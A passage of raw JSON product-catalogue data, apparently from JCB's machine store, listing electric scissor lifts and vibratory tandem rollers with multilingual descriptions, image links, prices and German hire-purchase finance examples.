raised"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050"},{"altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[6,1,2,3,4],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct430-140","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£15,798.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,597.30"},{"name":"HirePurchaseBalanceToFinance","value":"£14,375.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£345.02"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2632e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090"},{"altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089"},{"altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091"},{"altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"countryIds":[2,3,1,4],"prices":[{"countryId":4,"amount":15798},{"countryId":2,"amount":16121}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£17,553.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,772.80"},{"name":"HirePurchaseBalanceToFinance","value":"£15,955.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£382.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2646e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094"},{"altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"countryIds":[2,6,1,4],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,768.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,994.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,948.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£430.77"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s3246e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099"},{"altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"countryIds":[1,3,4,6,2],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,735.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,591.00"},{"name":"HirePurchaseBalanceToFinance","value":"£23,319.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£559.66"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4046e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101"},{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100"},{"altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[1,2,4,3],"prices":[{"countryId":4,"amount":25735},{"countryId":2,"amount":26119}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£30,836.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£3,101.10"},{"name":"HirePurchaseBalanceToFinance","value":"£27,909.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£669.84"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4550e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104"},{"altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,4,1],"prices":[{"countryId":4,"amount":30836}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,317.50"},{"name":"HirePurchaseBalanceToFinance","value":"£20,857.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£500.58"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-80","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/439"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/440"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/576"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/577"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/578"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":23000}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,367.50"},{"name":"HirePurchaseBalanceToFinance","value":"£21,307.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£511.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/437"},{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/438"},{"altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/616"},{"altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/617"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct260-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/441"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/442"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/618"},{"altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/619"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£619.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct260-120","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/443"},{"altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 